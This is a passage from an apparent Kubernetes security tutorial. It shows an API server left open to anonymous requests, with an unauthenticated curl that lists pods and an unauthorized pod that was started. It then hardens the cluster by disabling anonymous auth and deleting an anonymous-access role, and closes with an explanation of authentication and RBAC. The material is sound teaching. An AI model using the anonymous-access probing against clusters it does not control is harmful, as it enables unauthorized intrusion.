
After running curl, we will see a long response in JSON structure on the screen (Figure 20). At first glance, these are not good news for us.
Using kubectl, let us check the list of running pods (in the default namespace). We will do this by issuing the command kubectl get pods (Figure 21).

From a security perspective, something absolutely unacceptable has happened! Without any credentials, without authentication, we were able to start our own (unauthorized) pod in the cluster.
To determine the source of the problem, we need to look at the API Server configuration and verify the roles that exist in the system. For now, we will briefly examine the latter issue, but the entire next chapter will be devoted to it.
The API Server configuration is typically located in the /etc/kubernetes/manifests/kube-apiserver.yaml file on the control-plane (Figure 22). We can open it using an editor like vim (sudo vim /etc/kubernetes/manifests/kube-apiserver.yaml).

Here we already see one of the culprits of the situation, the parameter --anonymous-auth=true. The name of this parameter is quite descriptive and serves exactly what it suggests – enabling the possibility of establishing unauthenticated (anonymous) connections to the server.

Before we make any changes, we need to be aware of one thing. The default value of the --anonymous-auth parameter for Kubernetes is true! So, if we simply comment out this line, nothing will actually change. We must explicitly change the value of this parameter from true to false. The corrected API server configuration should look like Figure 23.

We now need to “restart” the API Server. We can do this by moving the kube-apiserver.yaml file out of the manifests directory, waiting for the cluster to remove the pod with the API Server (sudo crictl ps), and then moving the yaml file back to the manifests directory (Figure 24).
Let us return to our workstation and try again to retrieve the list of running pods (curl -k https://192.168.108.45:6443/api/v1/pods; Figure 25).

As we can see, this time it failed! But our work is not over yet. We need to verify what is happening with our RBAC groups and their bindings. Let us run the command kubectl get clusterrole,clusterrolebinding | grep anonymous. We see at least two entries that should raise our concerns. Using the command kubectl describe clusterrole anonymous-access, we can get the details of the anonymous-access role (Figure 26).


We see that the anonymous-access role allows operations such as GET, WATCH, LIST, and CREATE on pod resources. It is also worth checking the binding, i.e., issuing the command kubectl describe clusterrolebinding anonymous-access (Figure 27).
To finish this task, we should delete both the role and the role binding (Listing 18, Figure 28).
kubectl delete clusterrolebinding anonymous-access
kubectl delete clusterrole anonymous-access
Listing 18. Removing redundant roles.

In Kubernetes, authentication and RBAC authorization are two key elements of access management that allow for secure control of access to the cluster and its resources. Authentication involves verifying the identity of a user or process attempting to access the Kubernetes cluster. This is done through various mechanisms such as x509 certificates, authentication tokens, access token-based authentication, or integration with external identity providers (IdPs) via OpenID Connect. Authentication is the first step in the access control process, which confirms (verifies) the identity of the entity attempting to connect to the cluster, but it does not determine what that entity can do after authentication.
After successful authentication, the authorization process follows, which determines what operations are allowed for the authenticated user or process. For this, Kubernetes uses a role-based access control (RBAC) mechanism that allows administrators to define access policies using Role and ClusterRole objects and their assignments to users, user groups, or services through RoleBinding and ClusterRoleBinding objects. Role and RoleBindings operate at the namespace level and allow for detailed access control within individual namespaces, while ClusterRoles and ClusterRoleBindings enable defining permissions at the cluster-wide level.
The difference between authentication and authorization is fundamental and reflects the division of responsibilities: authentication identifies “who you are,” while authorization decides “what you can do.” This separation allows for flexible and secure management of access to cluster resources, enabling precise determination of which actions are allowed for different users or services. By using RBAC, administrators can manage permissions in complex environments, minimizing the risk of accounts with excessive privileges and ensuring that each user or service has only those permissions necessary to perform their tasks.
Let us start with authentication issues and the fundamental question of how user accounts are organized in Kubernetes. The best way to address this is to quote a fragment of the documentation:
All Kubernetes clusters have two categories of users: service accounts managed by Kubernetes, and normal users.
It is assumed that a cluster-independent service manages normal users in the following ways:
– an administrator distributing private keys
– a user store like Keystone or Google Accounts
– a file with a list of usernames and passwords
In this regard, Kubernetes does not have objects which represent normal user accounts. Normal users cannot be added to a cluster through an API call.
We can also read further:
Even though a normal user cannot be added via an API call, any user that presents a valid certificate signed by the cluster’s certificate authority (CA) is considered authenticated. In this configuration, Kubernetes determines the username from the common name field in the ‘subject’ of the cert (e.g., “/CN=bob”).
As we can read, access control and authentication mechanisms in Kubernetes can use two main types of accounts: User Accounts and Service Accounts. Both types of accounts are designed to manage access to cluster resources but are intended for different purposes and managed differently.
User accounts in Kubernetes are intended for individuals interacting with the cluster. These accounts are managed outside of Kubernetes, by external authentication systems such as OpenID Connect-based IdPs. Kubernetes itself does not store user objects or manage them directly—instead, it relies on external identity providers for user identity verification. The primary method of authentication, however, is using certificates. If we present a certificate signed by the cluster’s PKI, we will be recognized as an authenticated user.
Service accounts are Kubernetes-specific objects used for authentication and authorization of actions performed by applications and processes running inside pods. Unlike user accounts, service accounts are managed directly by Kubernetes and are closely tied to namespaces, enabling isolation and limiting permissions at the application level. Each application running in the cluster can be assigned a specific service account, which controls what resources are accessible to that application and what actions it can perform. This service 